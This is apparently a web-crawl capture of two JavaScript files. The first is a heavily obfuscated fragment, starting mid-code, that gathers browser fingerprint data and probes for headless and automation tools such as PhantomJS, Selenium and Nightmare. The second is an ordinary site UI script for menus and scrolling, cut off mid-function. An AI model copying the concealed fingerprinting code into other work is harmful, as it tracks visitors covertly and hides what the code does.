'\x55\x6f\x5e\x6d')](_0xe86d96);if(typeof _0x46ee6f===_0x3fe7('0x4', '\x38\x4c\x49\x36')){_0x22ede6[_0x22ede6[_0x3fe7('0x6a', '\x4a\x4f\x63\x6c')]]=_0xf991ed[_0x3fe7('0xa5', '\x21\x68\x43\x79')](_0x1b0f74,_0xf991ed[_0x3fe7('0xa6', '\x5a\x29\x66\x6f')](_0xd6ed19,_0x3fe7('0xa7', '\x32\x44\x55\x32')));}else if(_0xf991ed[_0x3fe7('0xa8', '\x29\x28\x42\x35')](_0x46ee6f,null)){_0x22ede6[_0x22ede6[_0x3fe7('0xa9', '\x48\x66\x37\x25')]]=_0x1b0f74(_0xf991ed[_0x3fe7('0xaa', '\x71\x6f\x37\x72')](_0xd6ed19,_0x3fe7('0xab', '\x4d\x41\x36\x4e')));}else{_0x22ede6[_0x22ede6[_0x3fe7('0xac', '\x64\x45\x4c\x35')]]=_0xf991ed[_0x3fe7('0xad', '\x5e\x4f\x64\x69')](_0x1b0f74,_0xf991ed[_0x3fe7('0xae', '\x2a\x26\x4a\x47')](_0xf991ed[_0x3fe7('0xaf', '\x78\x35\x45\x29')](_0xd6ed19,'\x3d'),_0x46ee6f[_0x3fe7('0xb0', '\x6c\x70\x25\x64')]()));}}catch(_0x36a430){_0x22ede6[_0x22ede6[_0x3fe7('0x6a', '\x4a\x4f\x63\x6c')]]=_0xf991ed[_0x3fe7('0xb1', '\x45\x2a\x35\x79')](_0x1b0f74,_0xf991ed[_0x3fe7('0xb2', '\x4d\x41\x36\x4e')](_0xd6ed19,_0x3fe7('0xb3', '\x78\x47\x30\x4a')));break;}break;}catch(_0x3dbaa6){_0x22ede6[_0x22ede6[_0x3fe7('0xb4', '\x4d\x35\x21\x79')]]=_0xf991ed[_0x3fe7('0xb5', '\x62\x38\x4e\x4f')](_0x1b0f74,_0xf991ed[_0x3fe7('0xb6', '\x45\x4f\x4f\x42')](_0xf991ed[_0x3fe7('0xb7', '\x35\x4c\x6e\x49')](_0xd6ed19,'\x3d'),_0x3dbaa6));}break;case _0x3fe7('0xb8', '\x23\x55\x77\x72'):try{var _0x210db2=_0x3fe7('0xb9', '\x71\x6f\x37\x72')[_0x3fe7('0xba', '\x6c\x70\x25\x64')]('\x7c'),_0x438499=0x0;while(!![]){switch(_0x210db2[_0x438499++]){case'\x30':try{var _0x36e492=_0x3849a9[_0x3fe7('0xbb', '\x6c\x70\x25\x64')][_0x3fe7('0xbc', '\x43\x44\x24\x42')];if(_0xf991ed[_0x3fe7('0xbd', '\x6c\x63\x64\x44')](_0x36e492,0x0)||_0xf991ed[_0x3fe7('0xbe', '\x6b\x43\x64\x58')](_0x36e492,null)){_0x22ede6[_0x22ede6[_0x3fe7('0xbf', '\x55\x6f\x5e\x6d')]]=_0xf991ed[_0x3fe7('0xc0', '\x72\x38\x63\x56')](_0x1b0f74,_0x3fe7('0xc1', '\x64\x45\x4c\x35'));break;}}catch(_0x3980d2){_0x22ede6[_0x22ede6[_0x3fe7('0xc2', '\x30\x43\x29\x46')]]=_0xf991ed[_0x3fe7('0xc3', '\x55\x6f\x5e\x6d')](_0x1b0f74,_0x3fe7('0xc4', '\x6b\x6c\x43\x73'));break;}continue;case'\x31':for(var _0x5cc02d=0x0;_0xf991ed[_0x3fe7('0xc5', '\x38\x4c\x49\x36')](_0x5cc02d,_0x2d97c9[_0x3fe7('0xc6', '\x32\x68\x26\x4c')]);_0x5cc02d++){_0x22ede6[_0x22ede6[_0x3fe7('0xc6', '\x32\x68\x26\x4c')]]=_0xf991ed[_0x3fe7('0xc3', '\x55\x6f\x5e\x6d')](_0x1b0f74,_0xf991ed[_0x3fe7('0xc7', '\x29\x4d\x38\x23')](_0x3fe7('0xc8', '\x56\x49\x5e\x63'),_0x2d97c9[_0x5cc02d]));}continue;case'\x32':var _0x2d97c9=[];continue;case'\x33':for(var _0x5cc02d=0x0;_0x5cc02d<_0x3849a9[_0x3fe7('0xc9', '\x62\x5a\x42\x7a')][_0x3fe7('0xca', '\x29\x4d\x38\x23')];_0x5cc02d++){if(typeof _0x3849a9[_0x3fe7('0xcb', '\x64\x45\x4c\x35')][_0x5cc02d]===_0x3fe7('0xcc', '\x45\x2a\x35\x79')){_0x22ede6[_0x22ede6[_0x3fe7('0xcd', '\x62\x5a\x42\x7a')]]=_0xf991ed[_0x3fe7('0xce', '\x78\x35\x45\x29')](_0x1b0f74,_0x3fe7('0xcf', '\x50\x21\x5b\x6a'));break;}var _0x83382f=_0x3849a9[_0x3fe7('0xd0', '\x45\x2a\x35\x79')][_0x5cc02d][_0x3fe7('0xd1', '\x78\x47\x30\x4a')];var _0x1613af=_0x3fe7('0xd2', '\x6c\x70\x25\x64');if(typeof _0x83382f===_0x3fe7('0xd3', '\x55\x6f\x5e\x6d')){_0x1613af=_0x3fe7('0xd4', '\x32\x68\x26\x4c');}else if(_0xf991ed[_0x3fe7('0xd5', '\x45\x58\x50\x48')](_0x83382f[_0x3fe7('0xd6', '\x6b\x6c\x43\x73')]('\x2e')[_0x3fe7('0x60', '\x32\x44\x55\x32')],0x1)){_0x1613af=_0x83382f[_0x3fe7('0xd7', '\x6b\x43\x64\x58')]('\x2e')[_0x3fe7('0xd8', '\x71\x6f\x37\x72')]();}if(_0xf991ed[_0x3fe7('0xd9', '\x56\x49\x5e\x63')](_0x2d97c9[_0x3fe7('0xda', '\x72\x38\x63\x56')](_0x1613af),0x0)){_0x2d97c9[_0x3fe7('0xdb', '\x70\x40\x46\x23')](_0x1613af);}}continue;case'\x34':try{_0x5cc02d=_0x2d97c9[_0x3fe7('0xdc', '\x70\x40\x46\x23')]('\x69');}catch(_0x9b15cb){_0x22ede6[_0x22ede6[_0x3fe7('0x93', '\x6c\x70\x25\x64')]]=_0xf991ed[_0x3fe7('0xdd', '\x4a\x5b\x25\x4f')](_0x1b0f74,_0x3fe7('0xde', '\x6c\x70\x25\x64'));break;}continue;}break;}}catch(_0x518bc9){_0x22ede6[_0x22ede6[_0x3fe7('0xdf', '\x6b\x43\x64\x58')]]=_0xf991ed[_0x3fe7('0xe0', '\x23\x55\x77\x72')](_0x1b0f74,_0xf991ed[_0x3fe7('0xe1', '\x6c\x70\x25\x64')](_0x3fe7('0xe2', '\x45\x58\x50\x48'),_0x518bc9));}break;case _0x3fe7('0xe3', '\x42\x68\x31\x4d'):if(_0xf991ed[_0x3fe7('0xe4', '\x23\x55\x77\x72')](_0xd6ed19,_0x3fe7('0xe5', '\x32\x44\x55\x32'))){try{var _0x18d2d2='';var _0x5762c8=navigator[_0x3fe7('0xe6', '\x38\x25\x71\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fe7('0xe7', '\x6c\x70\x25\x64')](_0x5762c8)){_0x18d2d2=_0x3fe7('0xe8', '\x4d\x35\x21\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fe7('0xe9', '\x70\x40\x46\x23')](_0x5762c8)){_0x18d2d2=_0x3fe7('0xea', '\x35\x4c\x6e\x49');}else{_0x18d2d2=_0x3fe7('0xeb', '\x42\x68\x31\x4d');}_0x22ede6[_0x22ede6[_0x3fe7('0xc6', '\x32\x68\x26\x4c')]]=_0xf991ed[_0x3fe7('0xec', '\x4d\x41\x36\x4e')](_0x1b0f74,_0xf991ed[_0x3fe7('0xed', '\x23\x55\x77\x72')](_0xf991ed[_0x3fe7('0xee', '\x62\x5a\x42\x7a')](_0xd6ed19,'\x3d'),_0x18d2d2));}catch(_0x393134){_0x22ede6[_0x22ede6[_0x3fe7('0xef', '\x5a\x29\x66\x6f')]]=_0xf991ed[_0x3fe7('0xf0', '\x21\x68\x43\x79')](_0x1b0f74,_0xf991ed[_0x3fe7('0xf1', '\x38\x5b\x51\x24')](_0xf991ed[_0x3fe7('0xf2', '\x6b\x6c\x43\x73')](_0xd6ed19,_0x3fe7('0xf3', '\x72\x38\x63\x56')),_0x393134[_0x3fe7('0xf4', '\x5a\x29\x66\x6f')]()));}}break;}_0xf991ed[_0x3fe7('0xf5', '\x4a\x5b\x25\x4f')](_0x5eb850);}continue;case'\x36':var _0x46ee6f='';continue;case'\x37':for(var _0x868dbb=0x3;_0x868dbb<_0x2316e3[_0x3fe7('0xac', '\x64\x45\x4c\x35')];_0x868dbb++){_0x205456+=_0x2316e3[_0x868dbb];}continue;case'\x38':var _0x205456='';continue;}break;}}var _0x58ffc8=[[_0x3fe7('0xf6', '\x32\x44\x55\x32'),_0x3fe7('0x94', '\x71\x6f\x37\x72'),function(){return navigator;}],[_0x3fe7('0xf7', '\x25\x4b\x32\x73'),_0x3fe7('0xf8', '\x50\x52\x28\x6a'),function(){return navigator[_0x3fe7('0xf9', '\x25\x4b\x32\x73')];}],[_0x3fe7('0xfa', '\x45\x58\x50\x48'),_0x3fe7('0xfb', '\x23\x55\x77\x72'),function(){return navigator[_0x3fe7('0xfc', '\x61\x25\x72\x69')];}],[_0x3fe7('0xfd', '\x24\x4e\x47\x66'),_0x3fe7('0xfe', '\x2a\x64\x5a\x4c'),function(){return _0x521c97[_0x3fe7('0xff', '\x5a\x29\x66\x6f')](navigator[_0x3fe7('0x100', '\x72\x38\x63\x56')][_0x3fe7('0x101', '\x4d\x41\x36\x4e')],0x0);}],[_0x3fe7('0x102', '\x55\x6f\x5e\x6d'),_0x3fe7('0x103', '\x24\x4e\x47\x66'),function(){return navigator[_0x3fe7('0x104', '\x48\x66\x37\x25')];}],[_0x3fe7('0x105', '\x38\x5b\x51\x24'),_0x3fe7('0x106', '\x32\x44\x55\x32'),function(){return navigator[_0x3fe7('0x107', '\x38\x4c\x49\x36')];}],[_0x3fe7('0x108', '\x21\x68\x43\x79'),_0x3fe7('0x109', '\x5a\x29\x66\x6f'),function(){}],[_0x3fe7('0x10a', '\x38\x25\x71\x39'),_0x3fe7('0x10b', '\x38\x25\x71\x39'),function(){var _0x277ba6=ActiveXObject;return _0x277ba6;}],[_0x3fe7('0x10c', '\x29\x28\x42\x35'),_0x3fe7('0x10d', '\x29\x4d\x38\x23'),function(){var _0x3da905=webkitURL;return _0x3da905;}],[_0x3fe7('0x10e', '\x62\x38\x4e\x4f'),_0x3fe7('0x94', '\x71\x6f\x37\x72'),function(){var _0x5e26c6=_phantom;return _0x5e26c6;}],[_0x3fe7('0x10f', '\x2a\x64\x5a\x4c'),_0x3fe7('0x110', '\x4a\x5b\x25\x4f'),function(){var _0x20bc98=callPhantom;return _0x20bc98;}],[_0x3fe7('0x111', '\x2a\x26\x4a\x47'),_0x3fe7('0x112', '\x5b\x47\x55\x46'),function(){var _0x4060c1=chrome;return _0x4060c1;}],[_0x3fe7('0x113', '\x78\x47\x30\x4a'),_0x3fe7('0x114', '\x42\x68\x31\x4d'),function(){var _0x68f0f5=yandex;return _0x68f0f5;}],[_0x3fe7('0x115', '\x64\x45\x4c\x35'),_0x3fe7('0x116', '\x61\x25\x72\x69'),function(){var _0x32dddf=opera;return _0x32dddf;}],[_0x3fe7('0x117', '\x6c\x63\x64\x44'),_0x3fe7('0x118', '\x6c\x63\x64\x44'),function(){var _0x3820d6=opr;return _0x3820d6;}],[_0x3fe7('0x119', '\x38\x5b\x51\x24'),_0x3fe7('0x11a', '\x45\x4f\x4f\x42'),function(){var _0x1fc159=safari;return _0x1fc159;}],[_0x3fe7('0x11b', '\x62\x38\x4e\x4f'),_0x3fe7('0x10b', '\x38\x25\x71\x39'),function(){var _0x188255=awesomium;return _0x188255;}],[_0x3fe7('0x11c', '\x44\x30\x40\x39'),_0x3fe7('0x11d', '\x2a\x48\x6d\x6f'),function(){var _0x51ded2=puffinDevice;return _0x51ded2;}],[_0x3fe7('0x11e', '\x4b\x5b\x37\x4e'),_0x3fe7('0x11f', '\x6b\x43\x64\x58'),function(){var _0x4a0db4=__nightmare;return _0x4a0db4;}],[_0x3fe7('0x120', '\x44\x30\x40\x39'),_0x3fe7('0x112', '\x5b\x47\x55\x46'),function(){var _0x19c482=domAutomation;return _0x19c482;}],[_0x3fe7('0x121', '\x2a\x64\x5a\x4c'),_0x3fe7('0x122', '\x6c\x70\x25\x64'),function(){var _0x39dcc3=domAutomationController;return _0x39dcc3;}],[_0x3fe7('0x123', '\x21\x68\x43\x79'),_0x3fe7('0x124', '\x6b\x6c\x43\x73'),function(){var _0x11fd44=_Selenium_IDE_Recorder;return _0x11fd44;}],[_0x3fe7('0x125', '\x29\x4d\x38\x23'),_0x3fe7('0x126', '\x23\x55\x77\x72'),function(){return document[_0x3fe7('0x127', '\x71\x62\x4b\x4c')];}],[_0x3fe7('0x128', '\x72\x38\x63\x56'),_0x3fe7('0x129', '\x4a\x4f\x63\x6c'),function(){return document[_0x3fe7('0x12a', '\x70\x40\x46\x23')];}],[_0x3fe7('0x12b', '\x5a\x29\x66\x6f'),_0x3fe7('0x12c', '\x50\x21\x5b\x6a'),function(){return process[_0x3fe7('0x12d', '\x78\x47\x30\x4a')];}],[_0x3fe7('0x12e', '\x50\x21\x5b\x6a'),_0x3fe7('0x12f', '\x62\x5a\x42\x7a'),function(){return global[_0x3fe7('0x130', '\x6b\x6c\x43\x73')];}],[_0x3fe7('0x131', '\x64\x45\x4c\x35'),_0x3fe7('0x132', '\x38\x5b\x51\x24'),function(){return global[_0x3fe7('0x133', '\x44\x30\x40\x39')];}],[_0x3fe7('0x134', '\x48\x66\x37\x25'),_0x3fe7('0x11a', '\x45\x4f\x4f\x42'),function(){return WebAssembly;}],[_0x3fe7('0x135', '\x5e\x4f\x64\x69'),_0x3fe7('0x136', '\x5a\x29\x66\x6f'),function(){return require('\x66\x73');}],[_0x3fe7('0x137', '\x44\x30\x40\x39'),_0x3fe7('0x138', '\x21\x68\x43\x79'),function(){return _0x521c97[_0x3fe7('0x139', '\x21\x68\x43\x79')](globalThis,global);}],[_0x3fe7('0x13a', '\x50\x21\x5b\x6a'),_0x3fe7('0x13b', '\x6b\x43\x64\x58'),function(){return window[_0x3fe7('0x13c', '\x38\x5b\x51\x24')]();}],[_0x3fe7('0x13d', '\x2a\x48\x6d\x6f'),_0x3fe7('0x13e', '\x70\x40\x46\x23'),function(){return navigator[_0x3fe7('0x13f', '\x62\x5a\x42\x7a')];}],[_0x3fe7('0x140', '\x64\x45\x4c\x35'),_0x3fe7('0x141', '\x62\x38\x4e\x4f'),function(){return navigator[_0x3fe7('0x142', '\x35\x4c\x6e\x49')];}],[_0x3fe7('0x143', '\x45\x58\x50\x48'),_0x3fe7('0x144', '\x30\x43\x29\x46'),function(){return navigator[_0x3fe7('0x145', '\x6b\x43\x64\x58')];}],[_0x3fe7('0x146', '\x25\x4b\x32\x73'),_0x3fe7('0x147', '\x38\x4c\x49\x36'),function(){return _0x521c97[_0x3fe7('0x148', '\x35\x4c\x6e\x49')](navigator[_0x3fe7('0x149', '\x6c\x63\x64\x44')],'\x43');}],[_0x3fe7('0x14a', '\x4a\x4f\x63\x6c'),_0x3fe7('0x14b', '\x45\x4f\x4f\x42'),function(){window[_0x3fe7('0x14c', '\x70\x40\x46\x23')]=Object[_0x3fe7('0x14d', '\x48\x66\x37\x25')](window);return window[_0x3fe7('0x14e', '\x35\x4c\x6e\x49')][_0x3fe7('0x14f', '\x24\x4e\x47\x66')];}],[_0x3fe7('0x150', '\x2a\x64\x5a\x4c'),_0x3fe7('0x151', '\x78\x35\x45\x29'),function(){return _0x521c97[_0x3fe7('0x152', '\x4d\x41\x36\x4e')](window[_0x3fe7('0x153', '\x38\x5b\x51\x24')],0x0);}],[_0x3fe7('0x154', '\x29\x28\x42\x35'),_0x3fe7('0x155', '\x4d\x35\x21\x79'),function(){return _0x521c97[_0x3fe7('0x156', '\x62\x38\x4e\x4f')](window[_0x3fe7('0x157', '\x2a\x48\x6d\x6f')],0x0);}],[_0x3fe7('0x158', '\x45\x4f\x4f\x42'),_0x3fe7('0x116', '\x61\x25\x72\x69'),function(){return window[_0x3fe7('0x159', '\x43\x44\x24\x42')];}],[_0x3fe7('0x15a', '\x42\x68\x31\x4d'),_0x3fe7('0x15b', '\x29\x28\x42\x35'),function(){return window[_0x3fe7('0x15c', '\x25\x4b\x32\x73')][_0x3fe7('0x15d', '\x42\x68\x31\x4d')]();}],[_0x3fe7('0x15e', '\x45\x2a\x35\x79'),_0x3fe7('0x15f', '\x4b\x5b\x37\x4e'),function(){return _0x521c97[_0x3fe7('0x160', '\x43\x44\x24\x42')](Boolean,_0x521c97[_0x3fe7('0x161', '\x56\x49\x5e\x63')](typeof process,_0x3fe7('0xd3', '\x55\x6f\x5e\x6d'))&&process[_0x3fe7('0x162', '\x78\x35\x45\x29')]&&process[_0x3fe7('0x163', '\x44\x30\x40\x39')][_0x3fe7('0x164', '\x42\x68\x31\x4d')]);}],[_0x3fe7('0x165', '\x72\x38\x63\x56'),_0x3fe7('0x151', '\x78\x35\x45\x29'),function(){return document[_0x3fe7('0x166', '\x38\x5b\x51\x24')];}],[_0x3fe7('0x167', '\x43\x24\x4b\x61'),_0x3fe7('0xf8', '\x50\x52\x28\x6a'),function(){return eval[_0x3fe7('0x168', '\x62\x38\x4e\x4f')]()[_0x3fe7('0x169', '\x5e\x4f\x64\x69')];}],[_0x3fe7('0x16a', '\x45\x2a\x35\x79'),_0x3fe7('0x16b', '\x55\x6f\x5e\x6d'),function(){return navigator[_0x3fe7('0x16c', '\x6b\x6c\x43\x73')][_0x3fe7('0x16d', '\x29\x4d\x38\x23')];}],[_0x3fe7('0xe5', '\x32\x44\x55\x32'),_0x3fe7('0x16e', '\x62\x38\x4e\x4f'),function(){return deviceType;}],[_0x3fe7('0x16f', '\x2a\x64\x5a\x4c'),_0x3fe7('0x170', '\x56\x49\x5e\x63'),function(){return screen[_0x3fe7('0x171', '\x78\x47\x30\x4a')];}],[_0x3fe7('0x172', '\x5b\x47\x55\x46'),_0x3fe7('0x173', '\x2a\x48\x6d\x6f'),function(){return screen[_0x3fe7('0x174', '\x64\x45\x4c\x35')];}],[_0x3fe7('0x175', '\x4d\x35\x21\x79'),_0x3fe7('0x176', '\x50\x52\x28\x6a'),function(){var _0xdfe9d4=eoapi;return _0xdfe9d4;}],[_0x3fe7('0x177', '\x5b\x47\x55\x46'),_0x3fe7('0x178', '\x72\x38\x63\x56'),function(){var _0x40a7ac=eoapi_VerifyThis;return _0x40a7ac;}],[_0x3fe7('0x179', '\x21\x68\x43\x79'),_0x3fe7('0x116', '\x61\x25\x72\x69'),function(){var _0x2b3a14=eoapi_extInvoke;return _0x2b3a14;}],[_0x3fe7('0x17a', '\x23\x55\x77\x72'),_0x3fe7('0x178', '\x72\x38\x63\x56'),function(){var _0xec5bfb=eoWebBrowserDispatcher;return _0xec5bfb;}],[_0x3fe7('0x17b', '\x6b\x43\x64\x58'),_0x3fe7('0x17c', '\x43\x24\x4b\x61'),function(){return window[_0x3fe7('0x17d', '\x6b\x43\x64\x58')];}],[_0x3fe7('0x17e', '\x2a\x64\x5a\x4c'),_0x3fe7('0x17f', '\x29\x4d\x38\x23'),function(){return _0x521c97[_0x3fe7('0x180', '\x6c\x70\x25\x64')](navigator[_0x3fe7('0x181', '\x2a\x64\x5a\x4c')][_0x3fe7('0x182', '\x2a\x64\x5a\x4c')],0x2);}],[_0x3fe7('0x183', '\x5a\x29\x66\x6f'),_0x3fe7('0x184', '\x32\x68\x26\x4c'),function(){return navigator[_0x3fe7('0x185', '\x71\x6f\x37\x72')][_0x3fe7('0x14f', '\x24\x4e\x47\x66')]==0x2;}],[_0x3fe7('0x186', '\x45\x58\x50\x48'),_0x3fe7('0x176', '\x50\x52\x28\x6a'),function(){return window[_0x3fe7('0x187', '\x44\x30\x40\x39')];}],[_0x3fe7('0x188', '\x29\x28\x42\x35'),_0x3fe7('0x189', '\x4a\x5b\x25\x4f'),function(){return navigator[_0x3fe7('0x18a', '\x32\x68\x26\x4c')][_0x3fe7('0x18b', '\x30\x43\x29\x46')][0x0][_0x3fe7('0x18c', '\x4d\x35\x21\x79')];}],[_0x3fe7('0x18d', '\x4b\x5b\x37\x4e'),_0x3fe7('0x18e', '\x64\x45\x4c\x35'),function(){return navigator[_0x3fe7('0x18f', '\x5a\x29\x66\x6f')][_0x3fe7('0x190', '\x23\x55\x77\x72')][0x1][_0x3fe7('0x191', '\x6b\x43\x64\x58')];}],[_0x3fe7('0x192', '\x4a\x4f\x63\x6c'),_0x3fe7('0x193', '\x62\x38\x4e\x4f'),function(){return navigator[_0x3fe7('0x194', '\x78\x47\x30\x4a')][_0x3fe7('0x195', '\x78\x47\x30\x4a')][0x2][_0x3fe7('0x196', '\x30\x43\x29\x46')];}],[_0x3fe7('0x197', '\x4d\x35\x21\x79'),_0x3fe7('0x136', '\x5a\x29\x66\x6f'),function(){return navigator[_0x3fe7('0x198', '\x5b\x47\x55\x46')][_0x3fe7('0x199', '\x5e\x4f\x64\x69')];}],[_0x3fe7('0x19a', '\x45\x4f\x4f\x42'),_0x3fe7('0x19b', '\x4b\x5b\x37\x4e'),function(){return navigator[_0x3fe7('0x19c', '\x5a\x29\x66\x6f')];}],[_0x3fe7('0x19d', '\x4b\x5b\x37\x4e'),_0x3fe7('0x170', '\x56\x49\x5e\x63'),function(){return navigator[_0x3fe7('0x19e', '\x38\x25\x71\x39')][_0x3fe7('0x19f', '\x45\x4f\x4f\x42')];}],[_0x3fe7('0x1a0', '\x78\x35\x45\x29'),_0x3fe7('0x1a1', '\x30\x43\x29\x46'),function(){return navigator[_0x3fe7('0x1a2', '\x24\x4e\x47\x66')][_0x3fe7('0x1a3', '\x44\x30\x40\x39')];}]];try{var _0x788ea1=_0x3fe7('0x1a4', '\x64\x45\x4c\x35')[_0x3fe7('0x8e', '\x62\x38\x4e\x4f')]('\x7c'),_0x19dbfa=0x0;while(!![]){switch(_0x788ea1[_0x19dbfa++]){case'\x30':_0x521c97[_0x3fe7('0x1a5', '\x2a\x26\x4a\x47')](_0x454b5b,_0x521c97[_0x3fe7('0x1a6', '\x2a\x48\x6d\x6f')](_0x5a349c,_0x58ffc8));continue;case'\x31':_0x521c97[_0x3fe7('0x1a7', '\x6c\x63\x64\x44')](_0x5eb850);continue;case'\x32':for(var _0xcec8d6=0x5;_0x521c97[_0x3fe7('0x1a8', '\x5b\x47\x55\x46')](_0xcec8d6,_0x4d740e[_0x3fe7('0xca', '\x29\x4d\x38\x23')]);_0xcec8d6++){_0x4f5d4c+=_0x4d740e[_0xcec8d6];}continue;case'\x33':var _0x5b2709=_0x3fe7('0x1a9', '\x43\x44\x24\x42');continue;case'\x34':if(_0x5b3d9c){_0x58ffc8[_0x3fe7('0x1aa', '\x38\x25\x71\x39')]([_0x5b3d9c,_0x3fe7('0x189', '\x4a\x5b\x25\x4f')]);_0x521c97[_0x3fe7('0x1ab', '\x70\x40\x46\x23')](_0x454b5b,_0x521c97[_0x3fe7('0x1ac', '\x45\x58\x50\x48')](_0x5a349c,_0x58ffc8));}continue;case'\x35':for(var _0x47ae97=0x0;_0x521c97[_0x3fe7('0x1ad', '\x4d\x41\x36\x4e')](_0x47ae97,0x5);_0x47ae97++){_0x20a84f+=_0x4d740e[_0x47ae97];}continue;case'\x36':var _0x20a84f='';continue;case'\x37':var _0x4f5d4c='';continue;case'\x38':var _0x4d740e=_0x3fe7('0x1ae', '\x29\x28\x42\x35');continue;case'\x39':if(!_0x502204[_0x3fe7('0x1af', '\x43\x44\x24\x42')])_0x502204[_0x3fe7('0x1b0', '\x6b\x6c\x43\x73')]=_0xfa36b;continue;case'\x31\x30':if(_0x12e0f8){try{_0x55beb5[_0x3fe7('0x1b1', '\x43\x24\x4b\x61')]=_0x492284(_0x12e0f8);}catch(_0x2106b5){}}continue;case'\x31\x31':_0x417b02[_0x3fe7('0x1b2', '\x45\x58\x50\x48')](_0x3fe7('0x1b3', '\x78\x47\x30\x4a'))[_0x3fe7('0x1b4', '\x4a\x5b\x25\x4f')]=_0x521c97[_0x3fe7('0x1b5', '\x35\x4c\x6e\x49')](_0x3fe7('0x1b6', '\x50\x52\x28\x6a'),_0x502204[_0x3fe7('0x1b7', '\x71\x62\x4b\x4c')][_0x3fe7('0x1b8', '\x32\x68\x26\x4c')]());continue;case'\x31\x32':_0x58ffc8[_0x3fe7('0x1b9', '\x78\x35\x45\x29')]([_0x521c97[_0x3fe7('0x1ba', '\x2a\x48\x6d\x6f')](_0x521c97[_0x3fe7('0x1bb', '\x78\x35\x45\x29')]('\x27',_0x5b2709)+'\x27',_0x3fe7('0x1bc', '\x5e\x4f\x64\x69')),_0x3fe7('0x1bd', '\x42\x68\x31\x4d'),function(){return _0x5b2709[_0x3fe7('0x1be', '\x35\x4c\x6e\x49')]();}]);continue;}break;}}catch(_0x3bd63c){_0x417b02[_0x3fe7('0x1bf', '\x72\x38\x63\x56')](_0x3fe7('0x1c0', '\x48\x66\x37\x25'))[_0x3fe7('0x1c1', '\x64\x45\x4c\x35')]=_0x521c97[_0x3fe7('0x1c2', '\x5b\x47\x55\x46')](_0x3fe7('0x1c3', '\x32\x44\x55\x32'),_0x502204[_0x3fe7('0x1c4', '\x29\x4d\x38\x23')](_0x3bd63c[_0x3fe7('0x1c5', '\x62\x38\x4e\x4f')]));}finally{if(_0x12e0f8)_0x55beb5[_0x3fe7('0x1c6', '\x29\x4d\x38\x23')]=_0x12e0f8;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.office-augusta.com/hata/assets/js/script.js?v=3
body_size: 4424
content:
function handleTouchMove(event){event.preventDefault();}
var on_off_position;function scroll_off(){document.addEventListener('touchmove',handleTouchMove,{passive:false});on_off_position=window.scrollY;$("body").css("overflow","hidden");}
function scroll_on(){document.removeEventListener('touchmove',handleTouchMove,{passive:false});$("body").css("overflow","visible");scrollTo(0,on_off_position);}
function this_page(){var this_page_path=location.pathname.split('/');this_page_path.shift();return this_page_path[1];}
(function(){if($(".accordion__trigger")[0]){$(".accordion__trigger").on("click",function(){var $trigger=$(this);var $target=$trigger.next(".accordion__target");$trigger.toggleClass("open")
$target.slideToggle();});}})();var imgObserver;(function(){if($(".inview-trigger")[0]){function inviewSet(entries,object){entries.forEach(function(entry,i){if(!entry.isIntersecting)return;var trigger=entry.target;$(trigger).addClass("inviewed");var $target=$(trigger).find(".inview-target");if($target.data("index")>=0){var index=$target.data("index");setTimeout(function(){swiper[index].slideToLoop(0,800);},200);}
object.unobserve(trigger);});}
var observerOptions={root:null,rootMargin:"-20% 0px",threshold:0};var observer=new IntersectionObserver(inviewSet,observerOptions);var triggers=document.querySelectorAll(".inview-trigger");var node=Array.prototype.slice.call(triggers,0);node.forEach(function(trigger){observer.observe(trigger);});}
if($("img[src$='/default.jpg']")[0]){function srcChange(entries,object){entries.forEach(function(entry,i){if(!entry.isIntersecting)return;var img=entry.target;var src=img.getAttribute('src');img.setAttribute('src',src.replace('default.jpg','sddefault.jpg'));object.unobserve(img);});}
var imgObserverOptions={root:null,rootMargin:"0px",threshold:0.1};imgObserver=new IntersectionObserver(srcChange,imgObserverOptions);var images=document.querySelectorAll("img[src$='/default.jpg']");var imgNode=Array.prototype.slice.call(images,0);imgNode.forEach(function(trigger){imgObserver.observe(trigger);});}})();(function(){var $body=$("body");function inviewSet(entries,object){entries.forEach(function(entry,i){var trigger=entry.target;if(entry.isIntersecting&&!$body.hasClass("top")){$body.addClass("top");}else{$body.removeClass("top");}});}
var observerOptions={root:null,rootMargin:"0px",threshold:0};var observer=new IntersectionObserver(inviewSet,observerOptions);var triggers=document.querySelectorAll(".global-header__spacer");var node=Array.prototype.slice.call(triggers,0);node.forEach(function(trigger){observer.observe(trigger);});})();function menuSetFnc(){setTimeout(function(){if($("html").hasClass("wf-active")){$("body").addClass("menu-set");}else{menuSetFnc();}},1000);}
(function(){if($(".global-header")[0]){var $target=$(".global-header");var $totop=$(".global-footer__totop");if($(".schedule-sticky")[0]){$target=$(".global-header,.schedule-sticky");}
var height=56;var offset=0;var lastPosition=0;var ticking=false;function onScroll(){if(lastPosition>height){if(lastPosition>offset){$target.addClass('hidden');$totop.addClass('sp_hidden');}else{$target.removeClass('hidden');$totop.removeClass('sp_hidden');}
if(window.scrollY<window.innerHeight){$totop.addClass('hidden');}else{$totop.removeClass('hidden');}
offset=lastPosition;}}
function tickingFlg(){lastPosition=window.scrollY;if(!ticking){window.requestAnimationFrame(function(){onScroll(lastPosition);ticking=false;});ticking=true;}}
window.addEventListener('scroll',tickingFlg,{passive:false});if(!$("body").hasClass("homepage")){menuSetFnc();}}
if($(".global-header__sub")[0]){$(".global-header__sub__list--item").find("a").each(function(){if($(this).attr("target")=="_blank"){return true;}
var this_href=$(this).attr("href").split('/');this_href.shift();this_href.pop();if(this_href[1]){if(this_href[1]==this_page()){$(this).addClass("active")}}});}
if($(".global-footer__totop")[0]){$(".global-footer__totop").on("click",function(){$('body, html').animate({scrollTop:0},600);});}})();(function(){if($(".button-menu")[0]){var $body=$("body");var $clone_btn=$(".global-navigation__button");var $button_menu=$(".button-menu");var timeout_id=null;;var close_function=function(){$button_menu.removeClass("on");$body.removeClass("menu_open");scroll_on();timeout_id=setTimeout(function(){$clone_btn.hide();},300);};$button_menu.on("click",function(){$button_menu.toggleClass("on");if(navigator.vibrate){navigator.vibrate(10);}
if($body.hasClass("menu_open")){close_function();}else{if(timeout_id!==null){clearTimeout(timeout_id);timeout_id=null;}
$body.addClass("menu_open");scroll_off();$clone_btn.show();}});$(".global-navigation__close_mask").on("click",function(){close_function();});}})();(function(){if($(".calendar__table")[0]){$(".calendar__table--cell").find("a").on("click",function(){var target=$(this).attr("href");if($(target)[0]){var target_position=$(target).offset().top;var calendar_height=$(".schedule-sticky").height();var scroll_position=target_position-calendar_height-6;$('body,html').stop().animate({scrollTop:scroll_position},600);}
